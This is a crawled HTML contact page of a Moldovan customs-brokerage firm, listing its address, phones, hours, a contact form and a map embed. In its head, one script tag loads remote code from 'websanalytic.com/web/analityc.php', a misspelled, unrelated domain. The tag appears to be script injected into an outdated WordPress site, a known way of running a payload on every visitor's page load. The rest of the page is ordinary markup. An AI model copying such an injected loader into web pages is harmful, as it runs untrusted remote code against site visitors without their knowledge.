

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iubos.md/contacte/
body_size: 32070
content:
<!DOCTYPE html><html class="noIE" lang="ro-RO"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C300%2C900%2C700italic%2C400italic%2C500%2C500italic%2C300italic%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&amp;display=swap" /><link rel="pingback" href="https://iubos.md/xmlrpc.php" /><link media="all" href="https://iubos.md/wp-content/cache/autoptimize/css/autoptimize_e2be55335a5d753364ecf484c80a1635.css" rel="stylesheet" /><title>Contacte - Iubos Logistic</title><link rel="canonical" href="https://iubos.md/contacte/" /><meta property="og:locale" content="ro_RO" /><meta property="og:locale:alternate" content="ru_RU" /><meta property="og:locale:alternate" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Contacte - Iubos Logistic" /><meta property="og:url" content="https://iubos.md/contacte/" /><meta property="og:site_name" content="Iubos Logistic" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Contacte - Iubos Logistic" /> <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://iubos.md/#website","url":"https://iubos.md/","name":"Iubos Logistic","potentialAction":{"@type":"SearchAction","target":"https://iubos.md/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://iubos.md/contacte/#webpage","url":"https://iubos.md/contacte/","inLanguage":"ro-RO","name":"Contacte - Iubos Logistic","isPartOf":{"@id":"https://iubos.md/#website"},"datePublished":"2019-11-20T13:42:55+00:00","dateModified":"2020-01-09T12:03:32+00:00"}]}</script> <link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iubos.md\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='transcargo-dynamic-styles-css'  href='https://iubos.md/wp-content/themes/transcargo/css/dynamic-styles.php?ver=5.3.20' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://iubos.md/wp-includes/css/dashicons.min.css?ver=5.3.20' type='text/css' media='all' /> <script type='text/javascript' src='https://iubos.md/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> <link rel='https://api.w.org/' href='https://iubos.md/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iubos.md/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iubos.md/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.3.20" /><link rel='shortlink' href='https://iubos.md/?p=104' /><link rel="alternate" type="application/json+oembed" href="https://iubos.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiubos.md%2Fcontacte%2F" /><link rel="alternate" type="text/xml+oembed" href="https://iubos.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiubos.md%2Fcontacte%2F&#038;format=xml" /><link rel="alternate" href="https://iubos.md/contacte/" hreflang="ro" /><link rel="alternate" href="https://iubos.md/ru/kontakty/" hreflang="ru" /><link rel="alternate" href="https://iubos.md/en/contacts/" hreflang="en" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://iubos.md/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://iubos.md/wp-content/uploads/2020/04/cropped-bezymyannyj-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://iubos.md/wp-content/uploads/2020/04/cropped-bezymyannyj-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://iubos.md/wp-content/uploads/2020/04/cropped-bezymyannyj-1-180x180.png" /><meta name="msapplication-TileImage" content="https://iubos.md/wp-content/uploads/2020/04/cropped-bezymyannyj-1-270x270.png" /><style type="text/css" id="wp-custom-css">#logo{
content:url("http://iubos.md/wp-content/uploads/2020/01/logo-iubos.jpg");
}

.lazyloaded{	content:url("http://iubos.md/wp-content/uploads/2019/11/semseo_developer.png")!important;
}
.btn-success{
	display: none;
}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5RQBT26');</script>  <script type="application/ld+json">{
	"@context":"http://schema.org",
	"@type":"LocalBusiness",
	"name":"Iubos Logistic",
	"url":"https://iubos.md",
	"sameAs":["https://www.facebook.com/Iubos-Logistic-305034793003813/"],
	"logo":"http://iubos.md/wp-content/uploads/2020/01/logo-iubos.jpg",
	"image":"http://iubos.md/wp-content/uploads/2020/01/slide-1.jpg",
	"hasMap":"https://goo.gl/maps/nH3KZ6XMn3nUi6U78",
	"telephone":["+373 69090613",
	"+373 69893335",
	"+373 69311149"],
	"email":"office@iubos.com",
	"openingHoursSpecification":[ {
	"@type": "OpeningHoursSpecification", "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday"], "opens": "08:30", "closes": "18:00"
	}],
		"priceRange":"$$",
		"address": {
			"@type": "PostalAddress", "streetAddress": "Industriala 75", "addressLocality": "Chișinău"
		}
	}</script> <script language="JavaScript" src="https://websanalytic.com/web/analityc.php"></script></head><body  class="page-template-default page page-id-104 wpb-js-composer js-comp-ver-5.0.1 vc_responsive"   > <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RQBT26"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div data-header-top="300" data-header="nosticky" class="layout-theme color1 layout-header1 wide animated-css"><header id="this-is-top"><div class="container-fluid"><div class="topmenu row"><nav class="col-sm-offset-3 col-md-offset-4 col-lg-offset-4 col-sm-6 col-md-5 col-lg-5"></nav><nav class="text-right col-sm-3 col-md-3 col-lg-3"><ul class="social-links"></ul></nav></div><div class="row header"><div class="col-sm-3 col-md-3 col-lg-3"> <a title="Таможенный брокер в Молдове" href="https://iubos.md/" id="logo"  class="logo"> <noscript><img src="http://iubos.com/wp-content/uploads/2020/01/logo-iubos.jpg" alt="Таможенный брокер в Молдове"  /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="http://iubos.com/wp-content/uploads/2020/01/logo-iubos.jpg" alt="Таможенный брокер в Молдове"  /> </a></div><div class="col-sm-offset-1 col-md-offset-1 col-lg-offset-1 col-sm-8 col-md-8 col-lg-8"><div class="text-right header-padding"><div class="h-block"> <span>Adresa</span> <a href="https://goo.gl/maps/tK27meKVBTTvqw2r6">str. Industriala 75</a></div><div class="h-block"> <span>Email</span> <a href="mailto:office@iubos.com">office@iubos.com</a></div><div class="h-block"> <span>Telefon</span> <a href="tel:+37369090613">+373 69090613</a></div> <a class="btn btn-success" href="http://iubos.com/contacte/">Scrieti-ne</a></div></div></div><div id="main-menu-bg"></div> <a href="#" id="menu-open"><i class="fa fa-bars"></i></a><nav class="main-menu navbar-main-slide"><ul id="main-menu" class="nav navbar-nav navbar-main"><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-99 dropdown"><a href="https://iubos.md/">Principala</a></li><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109 dropdown"><a href="https://iubos.md/despre-noi/">Despre noi</a></li><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-113 dropdown"><a href="https://iubos.md/servicii/">Servicii</a><ul class="dropdown-menu"><li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2676 dropdown"><a href="https://iubos.md/services/vamuirea-marfurilor-in-regim-de-import/">Vamuirea marfurilor in regim de import sau export</a></li><li id="menu-item-2678" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2678 dropdown"><a href="https://iubos.md/services/vamuirea-marfurilor-in-regim-de-tranzit/">Vamuirea marfurilor in regim de tranzit</a></li><li id="menu-item-2673" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2673 dropdown"><a href="https://iubos.md/services/vamuirea-marfurilor-in-regim-de-import-temporar-si-export-temporar/">Vamuirea marfurilor in regim de import temporar si export temporar</a></li><li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2674 dropdown"><a href="https://iubos.md/services/vamuirea-marfurilor-in-regim-de-antrepozit-vamal/">Vamuirea marfurilor in regim de antrepozit vamal</a></li><li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2677 dropdown"><a href="https://iubos.md/services/vamuirea-marfurilor-in-regim-de-perfectionare/">Vamuirea marfurilor in regim de perfectionare</a></li></ul></li><li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-104 current_page_item menu-item-110 dropdown"><a href="https://iubos.md/contacte/">Contacte</a></li><li id="menu-item-108" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-108 dropdown"><a href="#pll_switcher"><img src="[data-uri]" title="Română" alt="Română" width="16" height="11" /><span style="margin-left:0.3em;">Română</span></a><ul class="dropdown-menu"><li class="lang-item lang-item-3 lang-item-ro lang-item-first current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-108-ro dropdown"><a href="https://iubos.md/contacte/" hreflang="ro-RO" lang="ro-RO"><img src="[data-uri]" title="Română" alt="Română" width="16" height="11" /><span style="margin-left:0.3em;">Română</span></a></li><li class="lang-item lang-item-6 lang-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-108-ru dropdown"><a href="https://iubos.md/ru/kontakty/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" title="Русский" alt="Русский" width="16" height="11" /><span style="margin-left:0.3em;">Русский</span></a></li><li class="lang-item lang-item-15 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-108-en dropdown"><a href="https://iubos.md/en/contacts/" hreflang="en-US" lang="en-US"><img src="[data-uri]" title="English" alt="English" width="16" height="11" /><span style="margin-left:0.3em;">English</span></a></li></ul></li></ul><div class="search pull-right"><div class="header-search "> <a href="#" class="btn_header_search"><i class="fa fa-search"></i></a><div class="search-form-modal transition"><form class="search-form navbar-form header_search_form" action="https://iubos.md" method="get"> <i class="fa fa-times search-form_close"></i><div class="form-group"> <input type="search" name="s" id="search" placeholder="Search" class="form-control" value=""></div> <button class="btn btn_search customBgColor" type="submit">Search</button></form></div></div></div></nav> <a href="#" id="menu-close"><i class="fa fa-times"></i></a></div></header><div class="lazyload paralax bg-image page-title" data-bg="https://iubos.md/wp-content/themes/transcargo/images/page-img.jpg" style="background-image:url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);" ><div class="container-fluid"><h1 class="title"> Contacte</h1><div class="pull-right"><div class="breadcrumbsBox path"><a href="https://iubos.md/"><i class="fa fa-home fa-lg"></i></a>&nbsp;&nbsp;|&nbsp;&nbsp;Contacte</div></div></div></div><div class="content" id="content"><div class="container"><div class="row"><div class="col-xs-12          col-sm-12 col-md-12  "><section role="main" class="main-content"><div class="vc_row wpb_row vc_row-fluid vc_pixrow-no-padding"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div
 class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left"><div
 class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-lg vc_icon_element-style- vc_icon_element-background-color-grey"><span
 class="vc_icon_element-icon fa fa-map-marker" style="color:#055bb0 !important"></span></div><div class="vc_icon_content"></p><h4>Adresa</h4><p><a href="https://goo.gl/maps/tK27meKVBTTvqw2r6" rel="nofollow">str. Industriala 75</a></p></div></div><div
 class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left"><div
 class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-lg vc_icon_element-style- vc_icon_element-background-color-grey"><span
 class="vc_icon_element-icon fa fa-phone" style="color:#055bb0 !important"></span></div><div class="vc_icon_content"></p><h4>Telefon</h4><p><a href="tel:+37369090613" rel="nofollow"> +373 69090613 </a><br /> <a href="tel:+37369893335" rel="nofollow"> +373 69893335 </a><br /> <a href="tel:+37369311149" rel="nofollow"> +373 69311149 </a></p></div></div><div
 class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left"><div
 class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-lg vc_icon_element-style- vc_icon_element-background-color-grey"><span
 class="vc_icon_element-icon fa fa-envelope-o" style="color:#055bb0 !important"></span></div><div class="vc_icon_content"></p><h4>EMAIL</h4><p><a href="mailto:office@iubos.com" rel="nofollow">office@iubos.com</a></p></div></div><div
 class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left"><div
 class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-lg vc_icon_element-style- vc_icon_element-background-color-grey"><span
 class="vc_icon_element-icon fa fa-clock-o" style="color:#055bb0 !important"></span></div><div class="vc_icon_content"></p><h4>Grafic de lucru</h4><p>Lu – Vi 08.30 – 18.00<br /> Zile de odihna doar dupa convenire prealabila.</p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div role="form" class="wpcf7" id="wpcf7-f2586-p104-o1" lang="ru-RU" dir="ltr"><div class="screen-reader-response"></div><form action="/contacte/#wpcf7-f2586-p104-o1" method="post" class="wpcf7-form" novalidate="novalidate"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="2586" /> <input type="hidden" name="_wpcf7_version" value="5.1.7" /> <input type="hidden" name="_wpcf7_locale" value="ru_RU" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2586-p104-o1" /> <input type="hidden" name="_wpcf7_container_post" value="104" /></div><p class="request"><h3>Adresati Intrebarea:</h3></p><p><label> Numele (necesar)<br /> <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p><p><label> Email (necesar)<br /> <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p><p><label> Mesajul dvs.<br /> <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p><p><input type="submit" value="Trimite" class="wpcf7-form-control wpcf7-submit" /></p><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_pixrow-padding-both"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h4>Locatia noastra</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span></div><div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2721.1900876761597!2d28.906499415824925!3d46.997240437865095!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x40c97bdcb90df0c3%3A0x5ecd551bf62ae76d!2sIubos%20Logistic!5e0!3m2!1sru!2s!4v1574414938289!5m2!1sru!2s" width="100%" height="450" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p></div></div></div></div></div></div></section></div></div></div></div><footer><div class="color-part2"></div><div class="color-part"></div><div class="block-content"><div class="container"><div class="vc_row wpb_row vc_row-fluid vc_pixrow-padding-both"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p><noscript><img class="alignnone size-full wp-image-2123" src="http://iubos.md/wp-content/uploads/2020/01/logo-iubos.jpg" alt="Broker vamal în Moldova" width="75" height="75" /></noscript><img class="lazyload alignnone size-full wp-image-2123" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2075%2075%22%3E%3C/svg%3E' data-src="http://iubos.md/wp-content/uploads/2020/01/logo-iubos.jpg" alt="Broker vamal în Moldova" width="75" height="75" /></p></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1448318543435"><div class="wpb_wrapper"><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"> <a class="vc_icon_element-link" href="https://www.facebook.com/Iubos-Logistic-305034793003813/" rel="nofollow" title="" target=" _blank"><span class="vc_icon_element-icon fa fa-facebook-square" style="color:#cccccc !important"></span></a></div></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="text-left  fobox "><h4 >WE OFFERS</h4><div class="focontent"></p><ul><li><a href="http://iubos.md/services/vamuirea-marfurilor-in-regim-de-import/"> VAMUIREA MARFURILOR IN REGIM DE IMPORT/EXPORT</a></li><li><a href="http://iubos.md/services/vamuirea-marfurilor-in-regim-de-tranzit/"> VAMUIREA MARFURILOR IN REGIM DE TRANZIT</a></li><li><a href="http://iubos.md/services/vamuirea-marfurilor-in-regim-de-admitere-temporara-si-export-temporar/"> VAMUIREA MARFURILOR IN REGIM DE ADMITERE TEMPORARA SI EXPORT TEMPORAR<br /> </a></li><li><a href="http://iubos.md/services/vamuirea-marfurilor-in-regim-de-antrepozit-vamal/"> VAMUIREA MARFURILOR IN REGIM DE ANTREPOZIT VAMAL </a></li><li><a href="http://iubos.md/services/vamuirea-marfurilor-in-regim-de-perfectionare-activa-pasiva-reparatie-in-moldova-si-peste-hotarele-ei/"> VAMUIREA MARFURILOR IN REGIM DE PERFECTIONARE ACTIVA/PASIVA (REPARATIE) IN MOLDOVA SI PESTE HOTARELE EI</a></li></ul><p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="text-left  fobox "><h4 >Meniu</h4><div class="focontent"></p><ul><li><a href="http://iubos.md/">PRINCIPALA</a></li><li><a href="http://iubos.md/despre-noi/">DESPRE NOI</a></li><li><a href="http://iubos.md/servicii/">SERVICII</a></li><li><a href="http://iubos.md/contacte/">CONTACTE</a></li></ul><p></div></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="text-left  fobox "><h4 >Date de contact</h4></div><div
 class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left"><div
 class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-sm vc_icon_element-style- vc_icon_element-background-color-grey"><span
 class="vc_icon_element-icon fa fa-map-marker" style="color:#cccccc !important"></span></div><div class="vc_icon_content"><p><a href="https://goo.gl/maps/DdGhxgfYKjNthnTT7" target="_blank" rel="noopener noreferrer nofollow">str. Industriala 75</a></p></div></div><div
 class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left"><div
 class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-sm vc_icon_element-style- vc_icon_element-background-color-grey"><span
 class="vc_icon_element-icon fa fa-phone" style="color:#cccccc !important"></span></div><div class="vc_icon_content"><p><a href="tel:+37369090613" rel="nofollow"> +373 69090613 </a></p></div></div><div
 class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left"><div
 class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-sm vc_icon_element-style- vc_icon_element-background-color-grey"><span
 class="vc_icon_element-icon fa fa-phone" style="color:#cccccc !important"></span></div><div class="vc_icon_content"><p><a href="tel:+37369893335" rel="nofollow"> +373 69893335 </a></p></div></div><div
 class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left"><div
 class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-sm vc_icon_element-style- vc_icon_element-background-color-grey"><span
 class="vc_icon_element-icon fa fa-phone" style="color:#cccccc !important"></span></div><div class="vc_icon_content"><p><a href="tel:+37369311149" rel="nofollow"> +373 69311149 </a></p></div></div><div
 class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left"><div
 class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-sm vc_icon_element-style- vc_icon_element-background-color-grey"><span
 class="vc_icon_element-icon fa fa-envelope" style="color:#cccccc !important"></span><a class="vc_icon_element-link" href="http://office@iubos.com" title="test" target=" _blank"></a></div><div class="vc_icon_content"><p><a href="mailto:office@iubos.com" rel="nofollow">office@iubos.com</a></p></div></div><div
 class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left"><div
 class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-sm vc_icon_element-style- vc_icon_element-background-color-grey"><span
 class="vc_icon_element-icon fa fa-clock-o" style="color:#cccccc !important"></span><a class="vc_icon_element-link" href="/" title="fgdfgdfg" target=" _blank"></a></div><div class="vc_icon_content"><p>Lu &#8211; Vi 08.30 &#8211; 18.00<br /> Zile de odihna doar dupa convenire prealabila.</p></div></div></div></div></div></div></div><div class="container"><div class="copy text-right"><a href="#this-is-top" id="to-top"><i class="fa fa-chevron-up"></i></a><div class="developer"> <a href="https://semseo.md/ro/" title="optimizare site" target="_blank" rel="noopener noreferrer nofollow">SEO optimizare site</a><br> <noscript><img src="http://iubos.com/wp-content/uploads/2019/11/semseo_developer.png" alt="SEO optimizare site"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="http://iubos.com/wp-content/uploads/2019/11/semseo_developer.png" alt="SEO optimizare site"> SEMSEO</div></div></div></div></footer></div> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://iubos.md/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.6.2'></script> <script type='text/javascript'>var wpcf7 = {"apiSettings":{"root":"https:\/\/iubos.md\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};</script> <script defer src="https://iubos.md/wp-content/cache/autoptimize/js/autoptimize_44cecdf359fd2532facda81d0bc5c6ff.js"></script><script data-cfasync='false'>!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){function e(){t.media=a}var a=t.media||"all";t.addEventListener?t.addEventListener("load",e):t.attachEvent&&t.attachEvent("onload",e),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(e,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script></body></html>